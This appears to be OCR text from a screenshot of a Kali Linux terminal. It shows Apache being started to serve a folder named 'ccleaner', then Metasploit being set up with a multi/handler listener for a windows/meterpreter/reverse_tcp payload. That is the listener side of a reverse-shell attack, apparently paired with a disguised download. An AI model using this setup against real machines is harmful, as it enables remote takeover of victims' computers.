 bpg@kali-pc-001: ~
03:35 AM
bpg@kali-pc-001: ~
Current workspace: "Workspace 1"
File Actions Edit View Help
Created symlink /etc/systemd/system/multi-user.target.wants/apache2.service → /lib/systemd/system/apache2.service.
root@kali-pc-001:/var/www/html/ccleaner# systemctl start apache2
root@kali-pc-001:/var/www/html/ccleaner# systemctl status apache2
● apache2.service - The Apache HTTP Server
Loaded: loaded (/lib/systemd/system/apache2.service; enabled; vendor preset: disabled)
Active: active (running) since Wed 2020-09-02 00:29:27 PDT; 4s ago
Docs: https://httpd.apache.org/docs/2.4/
Process: 3677 ExecStart=/usr/sbin/apachectl start (code=exited, status=0/SUCCESS)
Main PID: 3688 (apache2)
Tasks: 55 (limit: 2287)
Memory: 9.8M
CGroup: /system.slice/apache2.service
├─3688 /usr/sbin/apache2 -k start
├─3689 /usr/sbin/apache2 -k start
└─3690 /usr/sbin/apache2 -k start
Home
Sep 02 00:29:27 kali-pc-001 systemd[1]: Starting The Apache HTTP Server...
Sep 02 00:29:27 kali-pc-001 systemd[1]: Started The Apache HTTP Server.
root@kali-pc-001:/var/www/html/ccleaner# msfconsole
METASPLOIT
=[ metasploit v5.0.93-dev ]
+ -- --=[ 2029 exploits - 1103 auxiliary - 344 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Use the resource command to run commands from a file
msf5 > use multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) >